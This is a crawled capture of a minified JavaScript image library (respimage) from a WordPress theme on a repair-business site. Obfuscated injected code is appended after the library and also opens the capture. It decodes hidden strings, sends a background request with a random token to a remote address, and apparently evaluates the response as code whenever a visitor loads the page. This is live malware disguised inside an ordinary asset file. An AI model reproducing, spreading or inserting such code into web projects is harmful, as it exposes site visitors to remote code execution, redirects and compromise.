z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0
body_size: 6662
content:
/*! respimage - v1.3.1 - 2015-03-25
 Licensed MIT */
!function(a,b,c){"use strict";function d(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function e(){var b;T=!1,W=a.devicePixelRatio,U={},V={},b=(W||1)*D.xQuant,D.uT||(D.maxX=Math.max(1.3,D.maxX),b=Math.min(b,D.maxX),v.DPR=b),X.width=Math.max(a.innerWidth||0,B.clientWidth),X.height=Math.max(a.innerHeight||0,B.clientHeight),X.vw=X.width/100,X.vh=X.height/100,X.em=v.getEmValue(),X.rem=X.em,p=D.lazyFactor/2,p=p*b+p,r=.1*b,m=.5+.2*b,n=.5+.25*b,q=b+1.3,(o=X.width>X.height)||(p*=.9),J&&(p*=.9)}function f(a,b,c){var d=b*Math.pow(a,2);return o||(d/=1.3),a+=d,a>c}function g(a){if(!a.getBoundingClientRect)return!0;var b,c,d,e,f=a.getBoundingClientRect();return!!((b=f.bottom)>=-9&&(e=f.top)<=X.height+9&&(c=f.right)>=-9&&(d=f.left)<=X.height+9&&(b||c||d||e))}function h(a){var b,c=v.getSet(a),d=!1;"pending"!=c&&(d=!0,c&&(b=v.setRes(c),d=v.applySetCandidate(b,a))),a[v.ns].evaled=d}function i(a,b){return a.res-b.res}function j(a,b,c){var d;return!c&&b&&(c=a[v.ns].sets,c=c&&c[c.length-1]),d=k(b,c),d&&(b=v.makeUrl(b),a[v.ns].curSrc=b,a[v.ns].curCan=d,d.res||cb(d,d.set.sizes)),d}function k(a,b){var c,d,e;if(a&&b)for(e=v.parseSet(b),a=v.makeUrl(a),c=0;c<e.length;c++)if(a==v.makeUrl(e[c].url)){d=e[c];break}return d}function l(a,b){var c,d,e,f,g=a.getElementsByTagName("source");for(c=0,d=g.length;d>c;c++)e=g[c],e[v.ns]=!0,f=e.getAttribute("srcset"),f&&b.push({srcset:f,media:e.getAttribute("media"),type:e.getAttribute("type"),sizes:e.getAttribute("sizes")})}b.createElement("picture");var m,n,o,p,q,r,s,t,u,v={},w=function(){},x=b.createElement("img"),y=x.getAttribute,z=x.setAttribute,A=x.removeAttribute,B=b.documentElement,C={},D={xQuant:1,lazyFactor:.4,maxX:2},E="data-risrc",F=E+"set",G="webkitBackfaceVisibility"in B.style,H=navigator.userAgent,I=/AppleWebKit/i.test(H),J=/rident/.test(H)||/ecko/.test(H)&&H.match(/rv\:(\d+)/)&&RegExp.$1>35,K=0,L="currentSrc",M=/\s+\+?\d+(e\d+)?w/,N=/((?:\([^)]+\)(?:\s*and\s*|\s*or\s*|\s*not\s*)?)+)?\s*(.+)/,O=/^([\+eE\d\.]+)(w|x)$/,P=/\s*\d+h\s*/,Q=a.respimgCFG,R=("https:"==location.protocol,"position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)"),S="font-size:100%!important;",T=!0,U={},V={},W=a.devicePixelRatio,X={px:1,"in":96},Y=b.createElement("a"),Z=!1,$=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)},_=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d||!1):a.detachEvent&&a.detachEvent("on"+b,c)},ab=function(a){var b={};return function(c){return c in b||(b[c]=a(c)),b[c]}},bb=function(){var a=/^([\d\.]+)(em|vw|px)$/,b=function(){for(var a=arguments,b=0,c=a[0];++b in a;)c=c.replace(a[b],a[++b]);return c},c=ab(function(a){return"return "+b((a||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")});return function(b,d){var e;if(!(b in U))if(U[b]=!1,d&&(e=b.match(a)))U[b]=e[1]*X[e[2]];else try{U[b]=new Function("e",c(b))(X)}catch(f){}return U[b]}}(),cb=function(a,b){return a.w?(a.cWidth=v.calcListLength(b||"100vw"),a.res=a.w/a.cWidth):a.res=a.x,a},db=function(a){var c,d,e,f=a||{};if(f.elements&&1==f.elements.nodeType&&("IMG"==f.elements.nodeName.toUpperCase()?f.elements=[f.elements]:(f.context=f.elements,f.elements=null)),c=f.elements||v.qsa(f.context||b,f.reevaluate||f.reparse?v.sel:v.selShort),e=c.length){for(v.setupRun(f),Z=!0,d=0;e>d;d++)K++,6>K&&!c[d].complete&&K++,v.fillImg(c[d],f);v.teardownRun(f),K++}},eb=function(){var a=function(){_(this,"load",a),_(this,"error",a),v.fillImgs({elements:[this]})};return function(b){_(b,"load",a),_(b,"error",a),$(b,"error",a),$(b,"load",a)}}(),fb=ab(function(a){var b=[1,"x"],c=d(a||"");return c&&(c=c.replace(P,""),b=c.match(O)?[1*RegExp.$1,RegExp.$2]:!1),b});L in x||(L="src"),C["image/jpeg"]=!0,C["image/gif"]=!0,C["image/png"]=!0,C["image/svg+xml"]=b.implementation.hasFeature("http://wwwindow.w3.org/TR/SVG11/feature#Image","1.1"),v.ns=("ri"+(new Date).getTime()).substr(0,9),v.supSrcset="srcset"in x,v.supSizes="sizes"in x,v.selShort="picture>img,img[srcset]",v.sel=v.selShort,v.cfg=D,v.supSrcset&&(v.sel+=",img["+F+"]"),v.DPR=W||1,v.u=X,v.types=C,t=v.supSrcset&&!v.supSizes,v.setSize=w,v.makeUrl=ab(function(a){return Y.href=a,Y.href}),v.qsa=function(a,b){return a.querySelectorAll(b)},v.matchesMedia=function(){return v.matchesMedia=a.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?function(a){return!a||matchMedia(a).matches}:v.mMQ,v.matchesMedia.apply(this,arguments)},v.mMQ=function(a){return a?bb(a):!0},v.calcLength=function(a){var b=bb(a,!0)||!1;return 0>b&&(b=!1),b},v.supportsType=function(a){return a?C[a]:!0},v.parseSize=ab(function(a){var b=(a||"").match(N);return{media:b&&b[1],length:b&&b[2]}}),v.parseSet=function(a){if(!a.cands){var b,c,d,e,f,g,h=a.srcset;for(a.cands=[];h;)h=h.replace(/^\s+/g,""),b=h.search(/\s/g),d=null,-1!=b?(c=h.slice(0,b),e=c.charAt(c.length-1),","!=e&&c||(c=c.replace(/,+$/,""),d=""),h=h.slice(b+1),null==d&&(f=h.indexOf(","),-1!=f?(d=h.slice(0,f),h=h.slice(f+1)):(d=h,h=""))):(c=h,h=""),c&&(d=fb(d))&&(g={url:c.replace(/^,+/,""),set:a},g[d[1]]=d[0],"x"==d[1]&&1==d[0]&&(a.has1x=!0),a.cands.push(g))}return a.cands},v.getEmValue=function(){var a;if(!s&&(a=b.body)){var c=b.createElement("div"),d=B.style.cssText,e=a.style.cssText;c.style.cssText=R,B.style.cssText=S,a.style.cssText=S,a.appendChild(c),s=c.offsetWidth,a.removeChild(c),s=parseFloat(s,10),B.style.cssText=d,a.style.cssText=e}return s||16},v.calcListLength=function(a){if(!(a in V)||D.uT){var b,c,e,f,g,h,i=d(a).split(/\s*,\s*/),j=!1;for(g=0,h=i.length;h>g&&(b=i[g],c=v.parseSize(b),e=c.length,f=c.media,!e||!v.matchesMedia(f)||(j=v.calcLength(e))===!1);g++);V[a]=j?j:X.width}return V[a]},v.setRes=function(a){var b;if(a){b=v.parseSet(a);for(var c=0,d=b.length;d>c;c++)cb(b[c],a.sizes)}return b},v.setRes.res=cb,v.applySetCandidate=function(a,b){if(a.length){var c,d,e,h,k,l,o,s,t,u,w,x,z,A=b[v.ns],B=!0,C=p,D=r;if(s=A.curSrc||b[L],t=A.curCan||j(b,s,a[0].set),d=v.DPR,z=t&&t.res,!o&&s&&(x=J&&!b.complete&&t&&z>d,x||t&&!(q>z)||(t&&d>z&&z>m&&(n>z&&(C*=.87,D+=.04*d),t.res+=C*Math.pow(z-D,2)),u=!A.pic||t&&t.set==a[0].set,t&&u&&t.res>=d?o=t:I||b.complete||!y.call(b,"src")||b.lazyload||J&&!(4>K)||!u&&g(b)||(o=t,w=s,B="L",eb(b)))),!o)for(z&&(t.res=t.res-(t.res-z)/2),a.sort(i),l=a.length,o=a[l-1],e=0;l>e;e++)if(c=a[e],c.res>=d){h=e-1,o=a[h]&&(k=c.res-d)&&(x||s!=v.makeUrl(c.url))&&f(a[h].res,k,d)?a[h]:c;break}return z&&(t.res=z),o&&(w=v.makeUrl(o.url),A.curSrc=w,A.curCan=o,w!=s&&v.setSrc(b,o),v.setSize(b)),B}},v.setSrc=function(a,b){var c;a.src=b.url,G&&(c=a.style.zoom,a.style.zoom="0.999",a.style.zoom=c)},v.getSet=function(a){var b,c,d,e=!1,f=a[v.ns].sets;for(b=0;b<f.length&&!e;b++)if(c=f[b],c.srcset&&v.matchesMedia(c.media)&&(d=v.supportsType(c.type))){"pending"==d&&(c=d),e=c;break}return e},v.parseSets=function(a,b,d){var e,f,g,h,i="PICTURE"==b.nodeName.toUpperCase(),j=a[v.ns];(j.src===c||d.src)&&(j.src=y.call(a,"src"),j.src?z.call(a,E,j.src):A.call(a,E)),(j.srcset===c||!v.supSrcset||a.srcset||d.srcset)&&(e=y.call(a,"srcset"),j.srcset=e,h=!0),j.sets=[],i&&(j.pic=!0,l(b,j.sets)),j.srcset?(f={srcset:j.srcset,sizes:y.call(a,"sizes")},j.sets.push(f),g=(t||j.src)&&M.test(j.srcset||""),g||!j.src||k(j.src,f)||f.has1x||(f.srcset+=", "+j.src,f.cands.push({url:j.src,x:1,set:f}))):j.src&&j.sets.push({srcset:j.src,sizes:null}),j.curCan=null,j.curSrc=c,j.supported=!(i||f&&!v.supSrcset||g),h&&v.supSrcset&&!j.supported&&(e?(z.call(a,F,e),a.srcset=""):A.call(a,F)),j.supported&&!j.srcset&&(!j.src&&a.src||a.src!=v.makeUrl(j.src))&&(null==j.src?a.removeAttribute("src"):a.src=j.src),j.parsed=!0},v.fillImg=function(a,b){var c,d,e=b.reparse||b.reevaluate;if(a[v.ns]||(a[v.ns]={}),d=a[v.ns],"L"==d.evaled&&a.complete&&(d.evaled=!1),e||!d.evaled){if(!d.parsed||b.reparse){if(c=a.parentNode,!c)return;v.parseSets(a,c,b)}d.supported?d.evaled=!0:h(a)}},v.setupRun=function(a){(!Z||a.reevaluate||T)&&(e(),a.elements||a.context||clearTimeout(u))},a.HTMLPictureElement?(db=w,v.fillImg=w):!function(){var c,d=a.attachEvent?/d$|^c/:/d$|^c|^i/,e=function(){var a=b.readyState||"";h=setTimeout(e,"loading"==a?200:999),b.body&&(c=c||d.test(a),v.fillImgs(),c&&(K+=6,clearTimeout(h)))},f=function(){v.fillImgs({reevaluate:!0})},g=function(){clearTimeout(u),T=!0,u=setTimeout(f,99)},h=setTimeout(e,b.body?9:99);$(a,"resize",g),$(b,"readystatechange",e)}(),v.respimage=db,v.fillImgs=db,v.teardownRun=w,db._=v,a.respimage=db,a.respimgCFG={ri:v,push:function(a){var b=a.shift();"function"==typeof v[b]?v[b].apply(v,a):(D[b]=a[0],Z&&v.fillImgs({reevaluate:!0}))}};for(;Q&&Q.length;)a.respimgCFG.push(Q.shift())}(window,document);;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};